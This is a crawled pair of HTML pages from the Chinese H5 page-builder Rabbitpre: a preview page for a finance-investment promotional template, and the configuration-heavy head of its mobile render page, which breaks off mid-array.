

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rabbitpre.com/preview/app-aUe1ZjBF02.html
body_size: 6643
content:
<!DOCTYPE html><html class="no-js" lang="zh-cmn-Hans"><head><meta charset="UTF-8">  <meta name="author" content="RabbitPre - www.rabbitpre.com"><meta name="keywords" content="金融投资,h5,,品牌推广,金融投资"><meta name="description" content="金融投资由兔展免费为您提供观看,h5页面制作工具、微信网页制作,电子邀请函制作app,微信邀请函短视频等上兔展即可免费制作,更多h5素材、短视频、小程序请关注兔展"> <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="qc:admins" content="35233730414621221402563757"><link rel="shortcut icon" href="https://oss3.rabbitpre.com/favicon.ico" type="image/x-icon"> <link crossorigin="anonymous" media="all" rel="stylesheet" href="//at.alicdn.com/t/font_450304_4tqvtl6xgko.css"> <title>金融投资h5微信短视频_h5页面制作-兔展H5作品</title>   <link rel="stylesheet" href="https://static.h5no1.com/rp/common/navbar/index.420250e19f.css">  <link rel="stylesheet" href="https://static.h5no1.com/rp/common/footer/index.270a3bf786.css"> <script>"use strict";!function(r,e){var n=e.parent!==e,t=JSON.parse("false"),i=/iframe=(1|true)/g.test(e.location.search);e.isBingShengUser=t,n&&t&&!i&&function(e,n){var t,i=r.location.search.substr(1).split("&").filter(function(e){return!!e}),o=i.length;for(e=encodeURI(e),n=encodeURI(n);o--;)if((t=i[o].split("="))[0]===e){t[1]=n,i[o]=t.join("=");break}o<0&&(i[i.length]=[e,n].join("=")),r.location.search=i.join("&")}("iframe","1")}(document,window)</script><script>var RPCONFIG= {"mainHost":"https://www.rabbitpre.com","workbenchHost":"https://home.rabbitpre.com","editorHost":"https://editor.rabbitpre.com","bwsHost":"https://bws.rabbitpre.com","storeHost":"https://store.rabbitpre.com","gameEditorHost":"https://yule.rabbitpre.com","ssoHost":null,"iframeEditor":null,"iframe404":null,"storeMobileHost":"https://store-mobile.rabbitpre.com","cdnPrefix":"//static.h5no1.com/rp/store","arms":{"pid":"ha3hr4tb7c@6836c6c1a38fdc3","appType":"web","imgUrl":"https://arms-retcode.aliyuncs.com/r.png?","sendResource":true,"behavior":false,"disableHook":true,"useFmp":true,"environment":"prod"},"sdk":{"fibo":"https://res.fibodata.com/data/fibosdk-v2.min.js","pfid":"mk_7InrMAIZ0","platform":"PrKAVWbUGUv3YvGeW76Ohim_oc8","enable":true},"appCaseSearchWhiteList":["6ed091ed-2604-4190-9d6c-949ef6e42bc7","117315d8-55d9-4d80-a029-db78b1d987b2"],"isRabbitpreEnv":true,"favicon":"https://oss3.rabbitpre.com/favicon.ico"},INIT_STATE= {"appDetail":{"baseInfo":{"id":"17bd81d3-47b0-4722-bdf9-a80ff153cea3","appTitle":"免费微信ppt模板","tags":[{"tag":"品牌推广","id":null},{"tag":"金融投资","id":2914}],"desc":"金融投资产品宣传","userId":"43e13246-cf6b-4fe8-b833-38aa7392b06e","templateId":"64868666-d715-4de7-9915-6a939343972b","appType":"1","shortUrl":"aUe1ZjBF02","state":"111","level":"0","appVersion":2,"appUrl":"http://a4.rabbitpre.com/m2/aUe1ZjBF02","userName":"小兔子226085","appName":"金融投资","appExt":null,"pfid":"","imgUrlPath":"//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195","settings":"{\"forbidSlideAll\":false}","tplSpecies":"1","tplShelf":"2","tplFreeLimit":0},"recommonList":[{"appid":"1d8cc071-c549-489c-840b-0a278194d4cf","name":"愿景地产 醇熟旺铺","viewcount":858,"appurl":"https://a1.rabbitpre.com/m2/aUe1ZjB3YH","imgurl":"https://wscdn.rabbitpre.com/271177a2-85e2-4292-ba42-00955d81f823-5724","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"ee0003d3-a78f-42e4-b28f-483c458a6d73","name":"恋爱形象","viewcount":1215,"appurl":"https://a1.rabbitpre.com/m2/aUe1Zj4isx","imgurl":"https://file1.rabbitpre.com/af86f0f8-68bb-45f0-8745-75cd169ef9b1-3112","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"eb0c9903-5ba7-4d06-8bb9-fef7d085fa5b","name":"未来有你-我和我的中荷（天津）","viewcount":1110,"appurl":"https://a1.rabbitpre.com/m2/aUe1Zj47hF","imgurl":"https://cdn4.rabbitpre.com/45f348b5-4895-4465-a85f-36323834fb0a-2710","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"4ec51dd1-c3cb-4f0a-b6f2-e5794b04218a","name":"来自『万峰·锦园』的一封家书","viewcount":682,"appurl":"https://a1.rabbitpre.com/m2/aUe1Zj5RWr","imgurl":"//test-cdn1.rabbitpre.com/cc301141-fea9-4a77-bbe3-9644d32e53fa","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"d6e27675-0d83-4a4c-ae51-66d775d76d2b","name":"让浩创·碧海拾光带你领略全球向往的度假胜地！","viewcount":349,"appurl":"https://a1.rabbitpre.com/m2/aUe1ZjbJvg","imgurl":"//p-cdn2.rabbitpre.com/0640a22f-095e-43ee-8647-782a0b5a13b4","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"c6f4f6f3-1306-4dbc-993f-dc79e0762f9e","name":"礼献东方 · 寻找长治的宝藏","viewcount":1299,"appurl":"https://a1.rabbitpre.com/m2/aUe1ZjCHpG","imgurl":"https://cdn3.rabbitpre.com/604638f7-812d-4717-90a9-829a4aaccca2-7221","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null}],"banner":[]}}</script><script>const {storeMobileHost} = RPCONFIG;
      const {pathname, hash} = window.location;
      const isMobile = () => {
        let ua = navigator.userAgent || navigator.vendor;
        const reg = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i;
        return (ua && reg.test(ua)) || false;
      }
      
      // 需要重定向的路径
      const redirectPaths = /\/template\/|\/chajian\//
      
      // 模板预览页PC端重定向
      if(isMobile() && redirectPaths.test(pathname)) {
        let id = hash.split('#')[1];
      
        if(id){
          id = id.split('%23')[0]
          window.location.replace(`${storeMobileHost}/store/detail?id=${id}`);
        }
      }</script><link href="//static.h5no1.com/rp/store/app-detail.b769263ca3.css" rel="stylesheet"></head><body class="root">  <script>!function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config=RPCONFIG.arms,b)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("crossorigin","",src=d)}(window,document,"https://retcode.alicdn.com/retcode/bl.js","__bl")</script> <div class="g-common-navbar-box"><header class="g-common-navbar" data-popup-page-type="1"><div class="g-common-navbar-main"><div class="inner"><div class="g-common-navbar-logo"><a class="logo hide" href="/"></a><a class="work-weixin" href="https://open.work.weixin.qq.com/" target="_blank" rel="noopener nofollow noreferrer"></a></div><ul class="g-common-navbar-list"><li class="active g-common-navbar-item" data-name="creativeCloud" data-navigation="FREE_TEMPLATE"><a class="nav-link" href="/template/" target="_self" data-navigation="FREE_TEMPLATE">免费模板</a></li><li class="g-common-navbar-item" data-name="miniApp" data-navigation="MINI_APP"><a class="nav-link" href="/miniapp.html" target="_self" data-navigation="MINI_APP">小程序</a></li><li class="g-common-navbar-item" data-name="marketEngine"><a class="nav-link" href="https://www.rabbitpre.com.cn/account/login/" target="_self">智擎</a></li><li class="g-common-navbar-item" data-name="marketTool" data-navigation="SCENE_MARKET_TOOL_PACKET"><a class="nav-link" href="/context-marketing-product/" target="_self" data-navigation="SCENE_MARKET_TOOL_PACKET">场景营销</a></li><li class="g-common-navbar-item" data-name="zhike" data-navigation="MARKET_CLOUD"><a class="nav-link" href="/zhike/" target="_blank" data-navigation="MARKET_CLOUD">营销云</a></li><li class="g-common-navbar-item" data-name="marketingAcademy" data-navigation="MARKET_SCHOOL"><a class="nav-link" href="/marketing-academy/" target="_self" data-navigation="MARKET_SCHOOL">营销学院</a></li><li class="g-common-navbar-item" data-name="service" data-navigation="ENTERPRISE_SERVICE"><a class="nav-link" href="/openplatform.html" target="_self" data-navigation="ENTERPRISE_SERVICE">企业服务</a></li><li class="g-common-navbar-item" data-name="about" data-navigation="TRIBUNE_RELATE_RABBIT"><a class="nav-link" href="/about.html" target="_self" data-navigation="TRIBUNE_RELATE_RABBIT">关于兔展</a></li><li class="g-common-navbar-item bbs"><a href="https://www.rabbitpre.com/service/" target="_blank">会员优惠</a></li></ul><ul class="g-common-navbar-right hidden"><li class="g-common-navbar-item user" id="g-j-navbar-user"><div class="g-common-navbar-sso" id="g-j-sso"><a class="signin-btn" id="g-j-signin-btn" href="javascript:;">登录</a><a class="signup-btn" id="g-j-signup-btn" href="javascript:;">注册</a></div></li></ul></div></div><div class="g-common-navbar-sub"><div class="inner"><ul class="sub-list"><li class="sub-item" data-name="template"><a href="/template/">模板市场</a></li><li class="sub-item" data-name="case"><a href="/market-case/">营销定制</a></li><li class="choose sub-item" data-name="preview"><a href="/preview/">作品案例</a></li><li class="sub-item" data-name="sparkle"><a href="/sparkle/">技巧中心</a></li><li class="sub-item" data-name="tudashi"><a href="/creativecloud/tudashi.html">兔大师</a></li></ul></div></div></header></div> <div class="container" id="container"><div class="wrapper"><div class="show-block"><div class="h5-wrap"><div class="iframe-wrapper"><iframe id="h5-iframe" frameBorder="0" width="365" height="575"></iframe></div><div class="qrcode"><div class="qrcode-img"></div><div class="qrcode-desc">扫一扫查看</div></div></div><div class="iframe-wrapper"><iframe class="shot-iframe" frameBorder="0" width="367" height="577"></iframe><ul class="thumbnail" id="thumbnail"><li class="thumbnail-item" style="background-image:url();background-position-y:0px;background-repeat:no-repeat"><span class="loading">加载中...</span></li></ul></div></div><div class="base-info"><h1>金融投资</h1><div style="margin-bottom:15px">作者：<span>小兔子226085</span></div><div style="margin-bottom:17px">描述：<span>金融投资产品宣传</span></div><div class="tag-wrap">标签：<div class="tag-bar"><a style="width:null;padding:0 15px" class="tag" href="/preview/search-null.html">品牌推广</a><a style="width:null;padding:0 15px" class="tag" href="/preview/search-2914.html">金融投资</a></div></div><a href="/template/" target="_blank" style="margin-bottom:8px"><button class="btn">免费制作</button></a></div><div class="recommon-container"><div class="header"><strong class="header-title">你可能感兴趣的</strong><a class="viewmore" href="/preview/" target="_blank">查看更多&gt;</a></div><ul class="recommon-list"><li class="list-item"><a href="/preview/app-aUe1ZjB3YH.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://wscdn.rabbitpre.com/271177a2-85e2-4292-ba42-00955d81f823-5724" alt="愿景地产 醇熟旺铺"/></div><h2 class="item-title">愿景地产 醇熟旺铺</h2></a></li><li class="list-item"><a href="/preview/app-aUe1Zj4isx.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://file1.rabbitpre.com/af86f0f8-68bb-45f0-8745-75cd169ef9b1-3112" alt="恋爱形象"/></div><h2 class="item-title">恋爱形象</h2></a></li><li class="list-item"><a href="/preview/app-aUe1Zj47hF.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://cdn4.rabbitpre.com/45f348b5-4895-4465-a85f-36323834fb0a-2710" alt="未来有你-我和我的中荷（天津）"/></div><h2 class="item-title">未来有你-我和我的中荷（天津）</h2></a></li><li class="list-item"><a href="/preview/app-aUe1Zj5RWr.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="//test-cdn1.rabbitpre.com/cc301141-fea9-4a77-bbe3-9644d32e53fa" alt="来自『万峰·锦园』的一封家书"/></div><h2 class="item-title">来自『万峰·锦园』的一封家书</h2></a></li><li class="list-item"><a href="/preview/app-aUe1ZjbJvg.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="//p-cdn2.rabbitpre.com/0640a22f-095e-43ee-8647-782a0b5a13b4" alt="让浩创·碧海拾光带你领略全球向往的度假胜地！"/></div><h2 class="item-title">让浩创·碧海拾光带你领略全球向往的度假胜地！</h2></a></li><li class="list-item"><a href="/preview/app-aUe1ZjCHpG.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://cdn3.rabbitpre.com/604638f7-812d-4717-90a9-829a4aaccca2-7221" alt="礼献东方 · 寻找长治的宝藏"/></div><h2 class="item-title">礼献东方 · 寻找长治的宝藏</h2></a></li></ul></div><div class="banner-container"></div></div></div><footer class="g-common-footer"><div class="server-content"><div class="server-list"><div class="server-list-item-box"><h4 class="head-title">热门工具</h4><ul class="lists"><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=93.html" rel="nofollow" target="_blank">微官网小程序</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=95.html" rel="nofollow" target="_blank">全员营销小程序</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=102.html" rel="nofollow" target="_blank">微信公众号增长运营工具</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=86.html" rel="nofollow" target="_blank">用户精准运营工具</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=133.html" rel="nofollow" target="_blank">营销流程自动化</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=94.html" rel="nofollow" target="_blank">社交电商场景小程序</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=90.html" rel="nofollow" target="_blank">开放平台</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">营销干货</h4><ul class="lists"><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/784386405915824128.html" rel="nofollow" target="_blank">企业营销数字化升级，如何从0到1</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778296088225517568.html" rel="nofollow" target="_blank">什么样的企业需要做私域流量运营</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/779382150444224512.html" rel="nofollow" target="_blank">营销活动数据分析常用方法</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778573318197481472.html" rel="nofollow" target="_blank">企业SCRM的构建三要素</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778573613975605248.html" rel="nofollow" target="_blank">企微or公众号，如何选择？</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778296088225517568.html" rel="nofollow" target="_blank">企业微信如何赋能私域流量经营闭环？</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778572329365147648.html" rel="nofollow" target="_blank">H5、小程序、企业微信的特点与区别</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">客户案例</h4><ul class="lists"><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=147.html" rel="nofollow" target="_blank">赋能媒体平台生成广告落地页</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=148.html" rel="nofollow" target="_blank">某零售行业saas平台打通卡券系统与兔展插件</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=149.html" rel="nofollow" target="_blank">某商管客户通过兔展开放平台生成小程序内容</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=126.html" rel="nofollow" target="_blank">通过全员营销达成的传播量百万级营销活动</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=162.html" rel="nofollow" target="_blank">家居行业客户分组沉淀客户后精准引流</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">使用帮助</h4><ul class="lists"><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=990629" rel="nofollow" target="_blank">制作H5教程</a></li><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=26770319" rel="nofollow" target="_blank">H5审核及关闭</a></li><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=26770339" rel="nofollow" target="_blank">设计师审核说明</a></li><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=26770345" rel="nofollow" target="_blank">模板审核说明</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">关于兔展</h4><ul class="lists"><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">企业文化</a></li><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">发展历程</a></li><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">兔展实力</a></li><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">联系我们</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/951893595185750016.html" rel="nofollow" target="_blank">隐私协议</a></li><li class="item"><a class="link" href="https://rabbitpre.zhiye.com" rel="nofollow" target="_blank">加入我们</a></li></ul></div></div><div class="contact-us"><div class="email">marketing@tuzhanai.com</div><div class="info address">深圳市南山区深圳湾科技生态园9栋B1座16层</div><div class="code"><div class="qc-code"></div><p class="description">扫TA学习更多干货</p></div></div></div><div class="friendLink-wrapper"><div class="friendLink"><div class="head-box"><h4 class="title link-title" id="j-g-link-title">友情链接</h4></div><div class="content-box">
</div></div></div><div class="g-copyright"><span class="copyright">Copyright&nbsp;&copy;&nbsp;2014-</span><span id="this-year">2026</span><span class="company-name">&nbsp;Rabbitpre.com. All Rights Reserved. 深圳兔展智能科技有限公司</span><a class="link" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">粤ICP备14051807号</a></div></footer>  <script src="https://static.h5no1.com/rp/common/navbar/index.420250e19f.js"></script><script>window.COMMON_NAVBAR||(window.COMMON_NAVBAR={})</script>  <script src="https://static.h5no1.com/rp/common/footer/index.270a3bf786.js"><script>
        if (!window.COMMON_FOOTER) {
          window.COMMON_FOOTER = {};
        }</script> <script type="text/javascript">var _hmt=_hmt||[];!function(){var e=document.createElement("script");e.src="https://hm.baidu.com/hm.js?9ad3eedcbfcad678357018dda8c8c602";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()</script> <script type="text/javascript" src="//static.h5no1.com/rp/store/manifest.5aa3fd9da5.js"></script><script type="text/javascript" src="//static.h5no1.com/rp/store/vendor.fb717f9469.js"></script><script type="text/javascript" src="//static.h5no1.com/rp/store/app-detail.de4275e350.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a4.rabbitpre.com/m2/aUe1ZjBF02?mobile=1
body_size: 9878
content:
<!DOCTYPE html>      <html class="doc-h5" lang="zh-cmn-Hans"><head><meta charset="utf-8"> <meta name="author" content="RabbitPre - www.rabbitpre.com"><meta name="keywords" content="兔展,RabbitPre,中北明夷,北京大学,中山大学,中央美院,武汉大学,ZBMY,展示,PPT,APP,H5制作,兔展制作,H5制作工具">  <meta name="robots" content="noindex,nofollow,noarchive"> <meta name="description" content="金融投资产品宣传"><meta itemprop="name" content="金融投资"><meta itemprop="description" content="金融投资产品宣传"><meta itemprop="image" content="//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195"><meta property="og:title" content="金融投资"><meta property="og:description" content="金融投资产品宣传"><meta property="og:image" content="//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195"><meta name="apple-mobile-web-app-title" content="金融投资"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="email=no"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="renderer" content="webkit"><meta http-equiv="Cache-Control" content="no-siteapp"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="qc:admins" content="35233730414621221402563757"><meta property="qc:admins" content="352337336562122140256375"><meta property="wb:webmaster" content="4f03275c0fbf2914"><meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="//data1.rabbitpre.com"><link rel="dns-prefetch" href="//oss1.rabbitpre.com"><link rel="dns-prefetch" href="//oss2.rabbitpre.com"><link rel="dns-prefetch" href="//oss3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn1.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn2.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn4.rabbitpre.com"><link rel="dns-prefetch" href="//ali.rabbitpre.com"><link rel="dns-prefetch" href="//ali1.rabbitpre.com"><link rel="dns-prefetch" href="//ali2.rabbitpre.com"><link rel="dns-prefetch" href="//ali3.rabbitpre.com"><link rel="dns-prefetch" href="//file.rabbitpre.com"><link rel="dns-prefetch" href="//file1.rabbitpre.com"><link rel="dns-prefetch" href="//file2.rabbitpre.com"><link rel="dns-prefetch" href="//file3.rabbitpre.com"><link rel="dns-prefetch" href="//mic.rabbitpre.com"><link rel="dns-prefetch" href="//lxcdn.rabbitpre.com"><link rel="dns-prefetch" href="//wscdn.rabbitpre.com"><link rel="dns-prefetch" href="//cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//cdn5.rabbitpre.com"><link rel="dns-prefetch" href="//cdn6.rabbitpre.com"><link rel="dns-prefetch" href="//tenc.rabbitpre.com"><link rel="dns-prefetch" href="//tenc1.rabbitpre.com"><link rel="dns-prefetch" href="//tenc2.rabbitpre.com"><link rel="dns-prefetch" href="//tenc3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//p-file1.rabbitpre.com"><link rel="dns-prefetch" href="//fw.rabbitpre.com"><link rel="dns-prefetch" href="//alim3u8.rabbitpre.com"><link rel="dns-prefetch" href="//static.szzbmy.com"><link rel="dns-prefetch" href="//test-wechat.rabbitpre.com"><link rel="dns-prefetch" href="//wechat.rabbitpre.com"><link rel="dns-prefetch" href="//sdkapitest.fibodata.com"><link rel="dns-prefetch" href="//sdkapi.fibodata.com"><link rel="dns-prefetch" href="//res.fibodata.com"> <link rel="shortcut icon" href="https://static.h5no1.com/rp/favicon.5990a2d713.ico" type="image/x-icon"><title>金融投资</title>    <script type="text/javascript">  ;var RPCONFIG= {"xtzHosts":[],"vipHosts":["https://v1.rabbitpre.com","https://v2.rabbitpre.com","https://v3.rabbitpre.com","https://v8.rabbitpre.com","https://v4.rabbitpre.com","https://v5.rabbitpre.com","https://s1.rabbitpre.com","https://s2.rabbitpre.com"],"dangerHosts":["https://t1.rabbitpre.com","https://t2.rabbitpre.com","https://t3.rabbitpre.com","https://t4.rabbitpre.com","https://t5.rabbitpre.com","https://t6.rabbitpre.com","https://t7.rabbitpre.com","https://t8.rabbitpre.com","https://t9.rabbitpre.com"],"pluginApiHost":"http://prod-service-gateway.szzbmy.com","staticHost":"https://static.h5no1.com","koulingScript":"","RUNTIME_ENV":"prod","tencentCloudOpfid":"97619094765792381947","cdnPrefix":"https://static.h5no1.com/rp/renderer","mainHost":"https://www.rabbitpre.com","bwsHost":"https://bws.rabbitpre.com","isRabbitpreEnv":true,"disabledWebp":false,"rabbitprePfid":"mk_7InrMAIZ0","compression":{"dpr":1.5,"quality":70},"sdk":{"xiaotuzhan":"//ad.cdn.xiaotuzhan.com/js/ad_sdk_prod.js?v=1.0","fibo":"//static.h5no1.com/rp/sdk/fibosdk-v2.min.js?v=202302231448","demo":"//demo.rabbitpre.com/sdk.js?v=1.0","invite":"//kwres.killerwhale.cn/mkcloudsdk/js/inviteaward.js?v=1.0","employee_card":"https://static.h5no1.com/rp/employee-card-sdk/release/employee-card-sdk-1.1.4.min.js","cashier_sdk":"https://static.h5no1.com/rp/cashier-sdk/release/cashier-1.0.0.min.js"},"pluginCDN":"https://rpp-out-cdn.tuzhanai.com","wechatBankCdn":{"Service":"A"},"workbenchMobileHost":"https://mc.rabbitpre.com","enableTaoKouLing":false,"lottieLibrary":"https://static.h5no1.com/rp/lottie/v5.7.8/lottie-v2.min.js","tweenLibrary":"https://static.h5no1.com/rp/tween/v18.6.4/tween.min.js","defaultAppCover":"https://static.h5no1.com/rp/editor/default.png","amapLibrary":"https://webapi.amap.com/maps?v=1.3&key=e2cad13fd9a89339f9a07c7758c42623","amapUILibrary":"https://webapi.amap.com/ui/1.0/main.js","qqmapLibrary":"https://map.qq.com/api/js?v=2.exp&key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI","defaultFont":"https://static.h5no1.com/rp/fonts/SYHT.v1.0.woff2","pdfLibrary":"https://static.h5no1.com/rp/pdf/v2.11.338/pdf.min.js","addressCDN":"https://static.h5no1.com/rp/assets/address-v1.json","cashierApiHost":"https://plugin.szzbmy.com","pluginDataApiHost":"https://api.rabbitpre.com","ignoreUnionIdFromUrl":["be_BAeqEBeaY"],"qqmapGEOLibrary":"https://apis.map.qq.com/tools/geolocation/min?key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI&referer=mapLocation","adWhiteList":["7dbc3891-8d45-459a-955a-0e5e974144e9","47207397-fad5-4501-b024-61a6b56ee2cf","a66d02eb-b918-42f2-ba57-2ec264eb402d","7aaa3dd4-029c-4978-8773-cdc3e748f89c","88d559f7-5d29-4d7c-bfdb-0a176c8e215c","e2fc2c3e-c123-48d7-9c53-4703af0797e6","b95ea5db-ee2e-4ffd-8d15-8c57e87047d7","c570aede-3a08-45dc-9992-047abf6dd646","4eb385ec-d6c7-4473-a3bc-737f9fa87641","48832868-57b4-4221-8cbd-76adf046c68e","60df890e-83d0-4add-902a-ff98d801737c","5039b37d-810c-4f38-9087-977ca2eeb7c1","75310ded-3e9d-4d53-8967-da0ebb1a5c0e","ec9f02ea-b578-4038-b3ac-eda15c536c4c","158d0f7a-9c1a-41da-aeb4-d6f69d84eafa","94baa77c-8809-48b0-b095-79e7b991ea90","30e00099-e929-4d93-9609-e5d3f8490998","7bd4c447-9604-4fc5-935e-4ed7ddea16b5","bb4c25f1-1935-48bd-a8f8-2233de6ea494","20651807-ead5-47be-bcda-e9c3f381a759","8fc832ce-f78d-40f3-92d5-402bd039099c","89c3d35c-e7a2-4847-b1e0-7674e56fc2dc","e7cd8bed-78f7-441a-b237-e75d9166ee8d","df515afa-3932-497d-9975-30316e4ae631","c23f5d86-4a43-48ff-a089-f303b0bc8d19","3698a281-1e39-4999-905a-ae3a783a1dc5","54822a52-2273-4dd5-9e3d-a60c3e90415b","b4e554ac-f607-4baa-b052-eb0e31995ba9","5fd9b1f5-8eca-48a